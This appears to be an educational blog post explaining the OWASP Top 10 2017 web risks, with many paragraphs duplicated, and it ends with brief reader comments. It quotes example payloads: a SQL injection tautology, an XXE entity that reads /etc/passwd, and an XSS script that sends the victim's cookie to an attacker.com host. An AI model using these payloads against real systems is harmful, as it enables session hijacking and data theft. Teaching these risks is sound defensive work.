
OWASP Top 10 2017 — Web Application Security Risks
What is OWASP :
The Open Web Application Security Project (OWASP) is a 501(c)(3) worldwide not-for-profit charitable organization focused on improving the security of software. OWASP is an organization filled with security experts from around the world who provide information about applications and the risks posed, in the most direct, neutral, and practical way. Since 2003, OWASP has been releasing the OWASP Top 10 list every three/four years. The list consists of the top biggest Web Application Security Risks according to OWASP.

The list is compiled with the latest vulnerabilities, threats and attacks, as well as detection tactics and remediation. OWASP Top 10 project members create the list by analyzing the occurrence rates and the general severity of each threat facing our rapidly evolving application world.
 |
A-1) SQL INJECTION :
WHAT IS IT?
Websites and apps occasionally need to run commands on the underlying database or operating system to add or delete data, execute a script, or start other apps. If unverified inputs are added to a command string or a database command, attackers can launch commands at will to take control of a server, device, or data. In Simple words , SQL injection is a code injection technique, used to attack data-driven applications, in which nefarious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker)
 |
HOW DOES IT WORK?
If a website, app, or device incorporates user input within a command, an attacker can insert a “payload” command directly into said input. If that input is not verified, an attacker then “injects” and runs their own commands.
Example Attack Scenario :
Scenario #1: An application uses untrusted data in the construction of the following vulnerable SQL call:
Scenario #1: An application uses untrusted data in the construction of the following vulnerable SQL call:
String query = “SELECT * FROM accounts WHERE custID =’” + request.getParameter(“id”) + “‘“;
In above case, the attacker modifies the ‘id’ parameter value in
their browser to send: ‘ or ‘1’=’1
their browser to send: ‘ or ‘1’=’1
This changes the meaning of both queries to return all the records from the accounts table. More dangerous attacks could modify or delete data, or even invoke stored procedures.

Types Of SQL Injections
 |
WHY IS IT BAD?
Once attackers can make commands, they can control your website, apps and data.
FUN FACTS
SQL injection was leveraged in the infamous Sony Pictures hack of 2014, when suspected North Korean operatives gained access to confidential data. According to US-CERT, the attackers used a Server Message Block Worm Tool to install several malicious components,Including some backdoor and other destructive tools.
A-2) BROKEN AUTHENTICATION
WHAT IS IT?
Authentication is the process for making sure it’s really you accessing your accounts and data. Generally, it’s facilitated by a username and password combination, but complexity is added when people forget or change their passwords or want to update their email addresses. It gets even more complex as a site, app, or device itself becomes bigger, broader, and more connected with other sites, apps, or devices.
 |
HOW DOES IT WORK?
In the simplest attacks, passwords can be guessed or stolen if left unprotected.As complexities are added, attackers can find other areas where user credentials or sessions have inadequate protections and then hijack a user’s access, and eventually their data.
Scenario #1: Credential stuffing, the use of lists of known passwords, is a common attack. If an application does not implement automated threat or credential stuffing protections, the application can be used as a password oracle to determine if the credentials are valid.
Scenario #2 : Application session timeouts aren’t set properly. A user uses a public computer to access an application. Instead of selecting “logout” the user simply closes the browser tab and walks away. An attacker uses the same browser an hour later, and the user is still authenticated.
WHY IS IT BAD?
If attackers can hijack a user’s or administrator’s session, they have access to everything available within that account, from data to account control.
FUN FACTS
The simplest examples of this vulnerability are either storing user credentials without encryption or allowing them to be easily guessed. Other examples include using session IDs in the URL and enabling unreasonably long session timeouts.
A-3) SENSITIVE DATA EXPOSURE
WHAT IS IT?
Sensitive data, such as credit card numbers, health data, or passwords, should have extra protection given the potential of damage if it falls into the wrong hands. There are even regulations and standards designed to protect sensitive data. But, if sensitive data is stored, transmitted, or protected by inadequate methods, it can be exposed to attackers.
 |
HOW DOES IT WORK?
If data is stored or transferred as plain text, if older/weaker encryption is used, or if data is decrypted carelessly, attackers can gain access and exploit
the data.
Example Attack Scenarios
Scenario #1: An application encrypts credit card numbers in a database using automatic database encryption. However, this data is automatically decrypted when retrieved, allowing an SQL injection flaw to retrieve credit card numbers in clear text.
Scenario #2: A site doesn’t use or enforce TLS for all pages or supports weak encryption. An attacker monitors network traffic (e.g. at an insecure wireless network), downgrades connections from HTTPS to HTTP, intercepts requests, and steals the user’s session cookie. The attacker then replays this cookie and hijacks the user’s (authenticated) session, accessing or modifying the user’s private data. Instead of the above they could alter all transported data, e.g. the recipient of a money transfer.
WHY IS IT BAD?
Once an attacker has passwords and credit card numbers, they can do real damage.
FUN FACTS
Wireless routers offer notoriously weak data protections. Researchers recently found that the cryptography protecting WPA2, the industry standard, exposes data and allows it to be read or manipulated as it’s wirelessly transferred.
A-4) XML EXTERNAL ENTITIES
WHAT IS IT?
XML is a data format used to describe different data elements. XML also uses “entities” to help define related data, but entities can access remote or local content, as harmless as pulling a current stock price from a third party website. Entities can, however, be used to request local data or files, which could then be returned — even if that data was never intended for outside access.
 |
HOW DOES IT WORK?
An attacker sends malicious data lookup values asking the site, device, or app to request and display data from a local file. If a developer uses a common or default filename in a common location, an attacker’s job is easy.
An attacker sends malicious data lookup values asking the site, device, or app to request and display data from a local file. If a developer uses a common or default filename in a common location, an attacker’s job is easy.
Example Attack Scenarios
Numerous public XXE issues have been discovered, including attacking embedded devices. XXE occurs in a lot of unexpected places, including deeply nested dependencies. The easiest way is to upload a malicious XML file, if accepted:
Scenario #1: The attacker attempts to extract data from the server:
<?xml version=”1.0" encoding=”ISO-8859–1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///etc/passwd” >]>
<foo>& xxe ;</foo>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///etc/passwd” >]>
<foo>& xxe ;</foo>
Scenario #2: An attacker probes the server’s private network by changing the above ENTITY line to:
<!ENTITY xxe SYSTEM “https://192.168.1.1/private" >]>
WHY IS IT BAD?
Attackers can gain access to any data stored locally, or can further pivot to attack other internal systems.
FUN FACTS
The classic “billion laughs” attack exploits XXE by defining 10 elements that refer to each other, quickly exceeding any available memory and disrupting
entire services.
The classic “billion laughs” attack exploits XXE by defining 10 elements that refer to each other, quickly exceeding any available memory and disrupting
entire services.
A-5) BROKEN ACCESS CONTROL
WHAT IS IT?'
Access control, or authorization, is how web apps let different users access different content, data, or functions. It’s kind of how Netflix limits people on their “standard” plan to HD content, while “premium” users can watch 4K.When it’s broken, you can access more than you should be able to.
Access control, or authorization, is how web apps let different users access different content, data, or functions. It’s kind of how Netflix limits people on their “standard” plan to HD content, while “premium” users can watch 4K.When it’s broken, you can access more than you should be able to.
HOW DOES IT WORK?
Sometimes, gaining unauthorized access is as simple as manually entering an unlinked URL in a browser, such as
Scenario #1: The application uses unverified data in a SQL call that is accessing account information:
pstmt.setString(1,request.getParameter(“acct”));
ResultSet results =pstmt.executeQuery ( );
An
attacker simply modifies the ‘acct’ parameter in the browser to send
whatever account number they want. If not properly verified, the
attacker can access any user’s account.
Scenario #2: An attacker simply force browses to target URLs. Admin rights are required for access to the admin page.
If an unauthenticated user can access either page, it’s a flaw. If a non -admin can access the admin page, this is a flaw.
WHY IS IT BAD?
As with other vulnerabilities, attackers can gain access to (and modify) data, accounts, and functions that they shouldn’t.
As with other vulnerabilities, attackers can gain access to (and modify) data, accounts, and functions that they shouldn’t.
FUN FACTS
A web meeting platform, Fuze, enabled meeting access via a simple URL ending with an incrementing seven-digit number. Using any number provided access to replays of the corresponding meeting. Since the URLs were unprotected, the content was then indexed by — and searchable through —
popular search engines.
A web meeting platform, Fuze, enabled meeting access via a simple URL ending with an incrementing seven-digit number. Using any number provided access to replays of the corresponding meeting. Since the URLs were unprotected, the content was then indexed by — and searchable through —
popular search engines.

A-6) SECURITY MISCONFIGURATION
WHAT IS IT?
Exactly what its name implies, security misconfiguration is when you’ve overlooked some vulnerabilities. This includes using default credentials, leaving files unprotected on public servers, having known-but-unpatched flaws, and more, and at any layer of the software stack. In other words, it’s your fault.
 |
HOW DOES IT WORK?
People get busy, things get missed, prioritization decisions are made…and vulnerabilities are left unchecked.
People get busy, things get missed, prioritization decisions are made…and vulnerabilities are left unchecked.
Scenario #1: The application server comes with sample applications that are not removed from the production server. These sample applications have known security flaws attackers use to compromise the server. If one of these applications is the admin console, and default accounts weren’t changed the attacker logs in with default passwords and takes over.
Scenario #2: Directory listing is not disabled on the server. An attacker discovers they can simply list directories. The attacker finds and downloads the compiled Java classes, which they decompile and reverse engineer to view the code. The attacker then finds a serious access control flaw in the application.
Scenario #3 :The application server’s configuration allows de-tailed error messages, e.g. stack traces, to be returned to users. This potentially exposes sensitive information or underlying flaws such as component versions that are known to be vulnerable.
WHY IS IT BAD?
It makes it easy for even novice attackers to find and access your valuable systems and data. Luckily most of these types of vulnerabilities are also easy for you to find and fix.
FUN FACTS
The infamous Mirai botnet of 2016 relied on unchanged default credentials (such as a login of “admin” and a password of “1234”) of just over 60 specific IoT devices. When exploited, it eventually infected nearly 400,000 units of just those 60 unprotected devices.
The infamous Mirai botnet of 2016 relied on unchanged default credentials (such as a login of “admin” and a password of “1234”) of just over 60 specific IoT devices. When exploited, it eventually infected nearly 400,000 units of just those 60 unprotected devices.

A-7) CROSS-SITE SCRIPTING (XSS)
WHAT IS IT?
XSS allows malicious code to be added to a web page or app, say via user comments or form submissions used to define the subsequent action. Since HTML mixes control statements, formatting, and the requested content into the web page’s source code, it allows an opportunity for unsanitized code tobe used in the resulting page.
HOW DOES IT WORK?
When a web page or app utilizes user-entered content as part of a resulting page without checking for bad stuff, a malicious user could enter content that includes HTML entities.
When a web page or app utilizes user-entered content as part of a resulting page without checking for bad stuff, a malicious user could enter content that includes HTML entities.
 |
Scenario 1: The application uses untrusted data in the construction of the following HTML snippet without validation or escaping:
(String) page += “<input name=’creditcard‘ type=’TEXT’ value=‘“ +request.getParameter(“CC”) + “‘>”;
The attacker modifies the ‘CC’ parameter in the browser to:
‘><script>document.location=‘http://www.attacker.com/cgi-bin/cookie.cgi?foo=‘+document.cookie</script>‘
This attack causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker to hijack the user’s current session.
WHY IS IT BAD?
Attackers can change the behavior of an app, direct data to their own systems, or corrupt or overwrite existing data.
Attackers can change the behavior of an app, direct data to their own systems, or corrupt or overwrite existing data.
FUN FACTS
XSS exploits have been reported for more than 20 years, and have impacted Twitter, Facebook, YouTube, and many, many others. It’s showing no signs of waining, however, as both Adobe and WordPress patched XSS vulnerabilities as recently as November 2017.
XSS exploits have been reported for more than 20 years, and have impacted Twitter, Facebook, YouTube, and many, many others. It’s showing no signs of waining, however, as both Adobe and WordPress patched XSS vulnerabilities as recently as November 2017.

A-8) INSECURE DESERIALIZATION
WHAT IS IT?
Before data is stored or transmitted, the bits are often serialized so that they can be later restored to the data’s original structure. Reassembling a series of bits back into a file or object is called deserialization.
Before data is stored or transmitted, the bits are often serialized so that they can be later restored to the data’s original structure. Reassembling a series of bits back into a file or object is called deserialization.
 |
HOW DOES IT WORK?
Deserialized data can be modified to include malicious code, which is likely to cause issues if the application does not verify the data’s source or contents
before deserialization.
Deserialized data can be modified to include malicious code, which is likely to cause issues if the application does not verify the data’s source or contents
before deserialization.
Scenario #1: A React application calls a set of Spring Boot micro services. Being functional programmers, they tried to ensure that their code is immutable. The solution they came up with is serializing user state and passing it back and forth with each request. An attacker notices the “R00” Java object signature, and uses the Java Serial Killer tool to gain remote code execution on the application server.
WHY IS IT BAD?
Attackers can build illegitimate objects that execute commands within an infected application
Attackers can build illegitimate objects that execute commands within an infected application
FUN FACTS
During 2015 and 2016, insecure deserialization was found in so many Java applications, including one at PayPal, the wave of vulnerabilities was dubbed the “Java Deserialization Apocalypse”
During 2015 and 2016, insecure deserialization was found in so many Java applications, including one at PayPal, the wave of vulnerabilities was dubbed the “Java Deserialization Apocalypse”
A-9) USING COMPONENTS WITH KNOWN VULNERABILITIES
WHAT IS IT?
When vulnerabilities become known, vendors generally fix them with a patch or update. The process of updating the software eliminates or mitigates said vulnerability.
When vulnerabilities become known, vendors generally fix them with a patch or update. The process of updating the software eliminates or mitigates said vulnerability.
HOW DOES IT WORK?
Organizations sometimes fail to keep software up-to-date, especially if their stacks are large or complex, or if it would require a significant undertaking to
validate their systems or products after an update. When an exploit is made public or a patch is released, attackers know some organizations will not act immediately. Attackers now have a window, from days to years, to search for systems or applications where the known vulnerability is still in place.
Organizations sometimes fail to keep software up-to-date, especially if their stacks are large or complex, or if it would require a significant undertaking to
validate their systems or products after an update. When an exploit is made public or a patch is released, attackers know some organizations will not act immediately. Attackers now have a window, from days to years, to search for systems or applications where the known vulnerability is still in place.
Scenario #1:
Components typically run with the same privileges as the application itself, so flaws in any component can result in serious impact. Such flaws can be accidental (e.g. coding error) or intentional (e.g. backdoor in component). Some example exploitable component vulnerabilities discovered are:
• CVE-2017–5638, a Struts 2 remote code execution vulnerability that enables execution of arbitrary code on the server, has been blamed for significant breaches.
• While internet of things (IoT)are frequently difficult or impossible to patch, the importance of patching them can be great (e.g. biomedical devices).
Components typically run with the same privileges as the application itself, so flaws in any component can result in serious impact. Such flaws can be accidental (e.g. coding error) or intentional (e.g. backdoor in component). Some example exploitable component vulnerabilities discovered are:
• CVE-2017–5638, a Struts 2 remote code execution vulnerability that enables execution of arbitrary code on the server, has been blamed for significant breaches.
• While internet of things (IoT)are frequently difficult or impossible to patch, the importance of patching them can be great (e.g. biomedical devices).
WHY IS IT BAD?
Because it’s public information, attackers have a recommended path to exploit and organizations have little excuse for leaving the path open.
Because it’s public information, attackers have a recommended path to exploit and organizations have little excuse for leaving the path open.
FUN FACTS
The former CEO of Equifax, while testifying to Congress regarding their infamous 2017 breach, blamed it on someone in IT, stating “The human error was that the individual who’s responsible for communicating in the organization to apply the patch, did not.”
A-10) INSUFFICIENT LOGGING & MONITORING
WHAT IS IT?
If you’re not looking for attackers or suspicious activities, you’re not going to find them.
HOW DOES IT WORK?
Software and systems have monitoring abilities so organizations can see logins, transactions, traffic, and more. By monitoring for suspicious activity, such as failed logins, organizations can potentially see and stop suspicious activity.
Scenario #1 : An open source project forum software run by a small team was hacked using a flaw in its software. The attackers managed to wipe out the internal source code repository containing the next version, and all of the forum contents. Although source could be recovered, the lack of monitoring, logging or alerting led to a far worse breach. The forum software project is no longer active as a result of this issue.
Scenario #2: An attacker uses scans for users using a common password. They can take over all accounts using this password. For all other users, this scan leaves only one false login behind. After some days, this may be repeated with a different password
WHY IS IT BAD?
Attackers rely on the lack of monitoring to exploit vulnerabilities before they’re detected. Without monitoring and the logging to look back to see
what happened, attackers can cause damage now and in the future.
FUN FACTS
Logging isn’t just important for identifying attacks in progress; it can assist with the forensic analysis after an attack has succeeded.
Thanks for reading….. Hope you like this post :)

its awesome brother, awesome explanation !!.. keep it up brother!! .
ReplyDeleteThanks brother for supporting and reading :)
DeleteNo thanks bro, you are always welcome brother!!
Delete